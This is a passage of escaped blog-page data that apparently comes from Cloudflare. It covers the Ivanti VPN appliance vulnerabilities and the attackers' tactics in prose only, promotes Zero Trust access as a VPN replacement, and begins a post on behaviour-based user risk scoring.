3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Forensic investigations (see the &lt;a href=\&quot;https://www.volexity.com/blog/2024/01/10/active-exploitation-of-two-zero-day-vulnerabilities-in-ivanti-connect-secure-vpn/\&quot;&gt;Volexity&lt;/a&gt; blog for an excellent write-up) indicate that the attacks began as early as December 2023. Piecing together the evidence shows that the threat actors chained two previously unknown vulnerabilities together to gain access to the Connect Secure and Policy Secure appliances and achieve unauthenticated remote code execution (RCE).&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-46805\&quot;&gt;CVE-2023-46805&lt;/a&gt; is an authentication bypass vulnerability in the products’ web components that allows a remote attacker to bypass control checks and gain access to restricted resources. &lt;a href=\&quot;https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-21887\&quot;&gt;CVE-2024-21887&lt;/a&gt; is a command injection vulnerability in the products’ web components that allows an authenticated administrator to execute arbitrary commands on the appliance and send specially crafted requests. The remote attacker was able to bypass authentication and be seen as an “authenticated” administrator, and then take advantage of the ability to execute arbitrary commands on the appliance.&lt;/p&gt;&lt;p&gt;By exploiting these vulnerabilities, the threat actor had near total control of the appliance. Among other things, the attacker was able to:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Harvest credentials from users logging into the VPN service&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Use these credentials to log into protected systems in search of even more credentials&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Modify files to enable remote code execution&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Deploy web shells to a number of web servers&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Reverse tunnel from the appliance back to their command-and-control server (C2)&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Avoid detection by disabling logging and clearing existing logs&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;little-appliance-big-risk\&quot;&gt;Little Appliance, Big Risk&lt;/h2&gt;\n      &lt;a href=\&quot;#little-appliance-big-risk\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;This is a serious incident that is exposing customers to significant risk. CISA is justified in issuing their directive, and Ivanti is working hard to mitigate the threat and develop patches for the software on their appliances. But it also serves as another indictment of the legacy “&lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/castle-and-moat-network-security/\&quot;&gt;castle-and-moat&lt;/a&gt;” security paradigm. In that paradigm, remote users were outside the castle while protected applications and resources remained inside. The moat, consisting of a layer of security appliances, separated the two. The moat, in this case the Ivanti appliance, was responsible for authenticating and authorizing users, and then connecting them to protected applications and resources. Attackers and other bad actors were blocked at the moat.&lt;/p&gt;&lt;p&gt;This incident shows us what happens when a bad actor is able to take control of the moat itself, and the challenges customers face to recover control. Two typical characteristics of vendor-supplied appliances and the legacy security strategy highlight the risks:&lt;/p&gt;&lt;ul&gt;&lt;li&gt;&lt;p&gt;Administrators have access to the internals of the appliance&lt;/p&gt;&lt;/li&gt;&lt;li&gt;&lt;p&gt;Authenticated users indiscriminately have access to a wide range of applications and resources on the corporate network, increasing the risk of bad actor &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-lateral-movement/\&quot;&gt;lateral movement&lt;/a&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/1ijcyO0LP8vTx3RE2vVdtF/878a0dac9efef21e54aa17e340657a83/image2-13.png\&quot; alt=\&quot;With network-level access, attackers can spread from an entry point to the rest of the network\&quot; class=\&quot;kg-image\&quot; width=\&quot;1395\&quot; height=\&quot;776\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;a-better-way-cloudflares-sase-platform\&quot;&gt;A better way: Cloudflare’s SASE platform&lt;/h2&gt;\n      &lt;a href=\&quot;#a-better-way-cloudflares-sase-platform\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;&lt;a href=\&quot;https://www.cloudflare.com/zero-trust/\&quot;&gt;Cloudflare One&lt;/a&gt; is Cloudflare’s &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/security-service-edge-sse/\&quot;&gt;SSE&lt;/a&gt; and single-vendor SASE platform. While Cloudflare One spans broadly across security and networking services (and you can read about the latest additions &lt;a href=\&quot;/single-vendor-sase-announcement-2024/\&quot;&gt;here&lt;/a&gt;), I want to focus on the two points noted above.&lt;/p&gt;&lt;p&gt;First, Cloudflare One employs the principles of Zero Trust, including the &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/principle-of-least-privilege/\&quot;&gt;principle of least privilege&lt;/a&gt;. As such, users that authenticate successfully only have access to the resources and applications necessary for their role. This principle also helps in the event of a compromised user account as the bad actor does not have indiscriminate network-level access. Rather, least privilege limits the range of lateral movement that a bad actor has, effectively reducing the blast radius.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2JO2DWzmnzBQMpfyxgdetM/11056f797c5b712d9babb88b40a05ff2/image3-15.png\&quot; alt=\&quot;ZTNA helps prevent dangerous lateral movement on an organization’s corporate network\&quot; class=\&quot;kg-image\&quot; width=\&quot;1395\&quot; height=\&quot;776\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Second, while customer administrators need to have access to configure their services and policies, Cloudflare One does not provide any external access to the system internals of Cloudflare’s platform. Without that access, a bad actor would not be able to launch the types of attacks executed when they had access to the internals of the Ivanti appliance.  &lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;its-time-to-eliminate-the-legacy-vpn\&quot;&gt;It’s time to eliminate the legacy VPN&lt;/h2&gt;\n      &lt;a href=\&quot;#its-time-to-eliminate-the-legacy-vpn\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;If your organization is impacted by the CISA directive, or you are just ready to modernize and want to augment or replace your current VPN solution, Cloudflare is here to help. Cloudflare’s &lt;a href=\&quot;https://cfl.re/ztna-product-overview\&quot;&gt;Zero Trust Network Access (ZTNA) service&lt;/a&gt;, part of the Cloudflare One platform, is the fastest and safest way to connect any user to any application.&lt;/p&gt;&lt;p&gt;Contact us to get immediate onboarding help or to schedule an architecture workshop to help you &lt;a href=\&quot;https://www.cloudflare.com/vpn-vulnerability/\&quot;&gt;augment or replace your Ivanti (or any) VPN solution&lt;/a&gt;.Not quite ready for a live conversation? Read our learning path article on how to &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/vpn-replacement/\&quot;&gt;replace your VPN&lt;/a&gt; with Cloudflare or our &lt;a href=\&quot;https://developers.cloudflare.com/reference-architecture/architectures/sase/\&quot;&gt;SASE reference architecture&lt;/a&gt; for a view of how all of our SASE services and on-ramps work together.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-03-06T14:00:32.000+00:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-03T18:49:59.491Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3AXgxMgOSXb2aYbfmbtLkx/c1efd0478d3ddb4ca27a9d3226d99e6f/eliminate-vpn-vulnerabilities-with-cloudflare-one.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;3DmitkNK6euuD5BlhuvOLW&quot;],&quot;name&quot;:[0,&quot;Security Week&quot;],&quot;slug&quot;:[0,&quot;security-week&quot;]}],[0,{&quot;id&quot;:[0,&quot;3ZEx7HXKLHG0LIUpQQmNEe&quot;],&quot;name&quot;:[0,&quot;VPN&quot;],&quot;slug&quot;:[0,&quot;vpn&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;6c9EM6c5poinGKIR6xldFo&quot;],&quot;name&quot;:[0,&quot;Cloudflare Access&quot;],&quot;slug&quot;:[0,&quot;cloudflare-access&quot;]}],[0,{&quot;id&quot;:[0,&quot;2pFyOCtANFB5qS6nbtQbVp&quot;],&quot;name&quot;:[0,&quot;Vulnerabilities&quot;],&quot;slug&quot;:[0,&quot;vulnerabilities&quot;]}],[0,{&quot;id&quot;:[0,&quot;5kIxDMJCg3PXQxVINDL0Cw&quot;],&quot;name&quot;:[0,&quot;Attacks&quot;],&quot;slug&quot;:[0,&quot;attacks&quot;]}],[0,{&quot;id&quot;:[0,&quot;36Dg2NwTgUHhrlE0FRpSdJ&quot;],&quot;name&quot;:[0,&quot;Application Services&quot;],&quot;slug&quot;:[0,&quot;application-services&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Dan Hall&quot;],&quot;slug&quot;:[0,&quot;dan-hall&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/4kqcuD1NlcnZbLz6t1QzsF/74ee6a6b5e68573f03a4a9818fefc3f6/dan-hall.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Michael Keane&quot;],&quot;slug&quot;:[0,&quot;michael-keane&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7AgGlX4fAKbcleNYCthPeh/399c46444fe39e400cec4eabed2c35f6/michael-keane.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,null],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;The Cybersecurity &amp; Infrastructure Security Agency (CISA) recently issued an Emergency Directive due to the Ivanti Connect Secure and Policy Secure vulnerabilities. In this blog, we discuss the threat actor tactics exploiting these vulnerabilities&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Eliminate VPN vulnerabilities with Cloudflare One Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;No Page for Locale&quot;],&quot;deDE&quot;:[0,&quot;No Page for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;No Page for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/eliminate-vpn-vulnerabilities-with-cloudflare-one&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;Eliminate VPN vulnerabilities with Cloudflare One&quot;],&quot;description&quot;:[0,&quot;The Cybersecurity &amp; Infrastructure Security Agency (CISA) recently issued an Emergency Directive due to the Ivanti Connect Secure and Policy Secure vulnerabilities. In this blog, we discuss the threat actor tactics exploiting these vulnerabilities&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3z2YaKIcnjtpmsNCEsCRBu/77631377b8698b6f0a02a1965d7bacf3/eliminate-vpn-vulnerabilities-with-cloudflare-one-5vzUcz.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],[0,{&quot;id&quot;:[0,&quot;2gZN4zblpr3ddnzyBW1qJN&quot;],&quot;title&quot;:[0,&quot;Introducing behavior-based user risk scoring in Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cf1-user-risk-score&quot;],&quot;excerpt&quot;:[0,&quot;Cloudflare One is introducing user risk scoring, a new set of capabilities to detect risk based on user behavior, so that you can improve security posture across your organization&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;&lt;p&gt;&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/5fk5wFcIHUEHkUSj42Laqb/6db1080703d7136147c63db6e87e9a6b/Cloudflare-One-User-Risk-Scores.png\&quot; alt=\&quot;Introducing behavior-based user risk scoring in Cloudflare One\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;900\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;Cloudflare One, our &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-sase/\&quot;&gt;secure access service edge (SASE)&lt;/a&gt; platform, is introducing new capabilities to detect risk based on user behavior so that you can improve security posture across your organization.&lt;/p&gt;&lt;p&gt;Traditionally, security and IT teams spend a lot of time, labor, and money analyzing log data to track how risk is changing within their business and to stay on top of threats. Sifting through such large volumes of data – the majority of which may well be benign user activity – can feel like finding a needle in a haystack.&lt;/p&gt;&lt;p&gt;Cloudflare’s approach simplifies this process with user risk scoring. With AI/machine learning techniques, we analyze the real-time telemetry of user activities and behaviors that pass through our network to identify abnormal behavior and potential indicators of compromises that could lead to danger for your organization, so your security teams can lock down suspicious activity and adapt your security posture in the face of changing risk factors and sophisticated threats.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;user-risk-scoring\&quot;&gt;User risk scoring&lt;/h3&gt;\n      &lt;a href=\&quot;#user-risk-scoring\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;The concept of trust in cybersecurity has evolved dramatically. The old model of &amp;quot;trust but verify&amp;quot; has given way to a &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust approach&lt;/a&gt;, where trust is never assumed and verification is continuous, as each network request is scrutinized. This form of continuous evaluation enables administrators to grant access based not just on the contents of a request and its metadata, but on its &lt;i&gt;context&lt;/i&gt; — such as whether the user typically logs in at that time or location.&lt;/p&gt;&lt;p&gt;Previously, this kind of contextual risk assessment was time-consuming and required expertise to parse through log data. Now, we&amp;#39;re excited to introduce &lt;b&gt;Zero Trust user risk scoring&lt;/b&gt; which does this automatically, allowing administrators to specify behavioral rules — like monitoring for anomalous “impossible travel” and custom &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-dlp/\&quot;&gt;Data Loss Prevention&lt;/a&gt; (DLP) triggers, and use these to generate dynamic user risk scores.&lt;/p&gt;&lt;p&gt;Zero Trust user risk scoring detects user activity and behaviors that could introduce risk to your organizations, systems, and data and assigns a score of Low, Medium, or High to the user involved. This approach is sometimes referred to as &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-ueba/\&quot;&gt;user and entity behavior analytics (UEBA)&lt;/a&gt; and enables teams to detect and remediate possible account compromise, company policy violations, and other risky activity.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;how-risk-scoring-works-and-detecting-user-risk\&quot;&gt;How risk scoring works and detecting user risk&lt;/h3&gt;\n      &lt;a href=\&quot;#how-risk-scoring-works-and-detecting-user-risk\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;User risk scoring is built to examine behaviors. Behaviors are actions taken or completed by a user and observed by Cloudflare One, our SASE platform that &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/how-to-implement-zero-trust/\&quot;&gt;helps organizations implement Zero Trust&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Once tracking for a particular behavior is enabled, the Zero Trust risk scoring engine immediately starts to review &lt;a href=\&quot;https://developers.cloudflare.com/logs/reference/log-fields/account/\&quot;&gt;existing logs&lt;/a&gt; generated within your Zero Trust account. Then, after a user in your account performs a behavior that matches one of the enabled risk behaviors based on observed log data, Cloudflare assigns a risk score — Low, Medium, or High — to the user who performed the behavior.&lt;/p&gt;&lt;p&gt;Behaviors are built using log data from within your Cloudflare account. No additional user data is being collected, tracked or stored beyond what is already available in the existing Zero Trust logs (which adhere to the &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/logs/#log-retention\&quot;&gt;log retention&lt;/a&gt; timeframes).&lt;/p&gt;&lt;p&gt;A popular priority amongst security and insider threat teams is detecting when a user performs so-called “impossible travel”. Impossible travel, available as a &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/risk-score/#predefined-risk-behaviors\&quot;&gt;predefined risk behavior&lt;/a&gt; today, is when a user completes a login from two different locations that the user could not have traveled to in that period of time. For example, if Alice is in Seattle and logs into her organization&amp;#39;s finance application that is protected by &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/applications/\&quot;&gt;Cloudflare Access&lt;/a&gt; and only a few minutes later is seen logging into her organization&amp;#39;s business suite from Sydney, Australia, impossible travel would be triggered and Alice would be assigned a risk level of High.&lt;/p&gt;&lt;p&gt;For users that are observed performing multiple risk behaviors, they will be assigned the highest-level risk behavior they’ve triggered. This real-time risk assessment empowers your security teams to act swiftly and decisively.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card kg-width-wide\&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2wtNRTX4iieMuxydsjyjYC/8e04c12a39568559428d4cdbd1f7ef96/2240-2.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;698\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;i&gt;Zero Trust user risk scoring detecting impossible travel and flagging a user as high risk&lt;/i&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;enabling-predefined-risk-behaviors\&quot;&gt;Enabling predefined risk behaviors&lt;/h3&gt;\n      &lt;a href=\&quot;#enabling-predefined-risk-behaviors\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Behaviors can be enabled and disabled at any time, but are disabled by default. Therefore, users will not be assigned risk scores until you have decided what is considered a risk to your organization and how urgent that risk is.&lt;/p&gt;&lt;p&gt;To start detecting a given risk behavior, an administrator must first ensure the &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/risk-score/#predefined-risk-behaviors\&quot;&gt;behavior requirements&lt;/a&gt; are met (for instance, to detect whether a user has triggered a high number of DLP policies, you’ll need to first set up a DLP profile). From there, simply &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/risk-score/#enable-risk-behaviors\&quot;&gt;enable the behavior&lt;/a&gt; in the &lt;a href=\&quot;https://one.dash.cloudflare.com/\&quot;&gt;Zero Trust dashboard&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;After a behavior has been enabled, Cloudflare will start analyzing behaviors to flag users with the corresponding risk when detected. The risk level of any &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/insights/risk-score/#change-risk-behavior-risk-levels\&quot;&gt;behavior can be changed&lt;/a&gt; by an administrator. You have the freedom to enable behaviors that are relevant to your security posture as well as adjust the default risk score (Low, Medium, or High) from an out-of-the-box assignment.&lt;/p&gt;&lt;p&gt;And for security administrators who have investigated a user and need to clear a user’s risk score, simply go to Risk score &amp;gt; User risk scoring, choose the appropriate user, and select &amp;#39;Reset user risk&amp;#39; followed by &amp;#39;Confirm.&amp;#39; Once a user’s risk score is reset, they disappear from the risk table — until or unless they trigger another risk behavior.&lt;/p&gt;\n            &lt;figure class=\&quot;kg-card kg-image-card \&quot;&gt;\n            \n            &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2w2STqpcPM8aLQZzNUi7w1/d6c8984807a858894e194c51819b0feb/2240-3.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1600\&quot; height=\&quot;979\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;&lt;b&gt;Zero Trust user risk scoring behaviors can be enabled in seconds&lt;/b&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;how-do-i-get-started\&quot;&gt;How do I get started?&lt;/h3&gt;\n      &lt;a href=\&quot;#how-do-i-get-started\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute 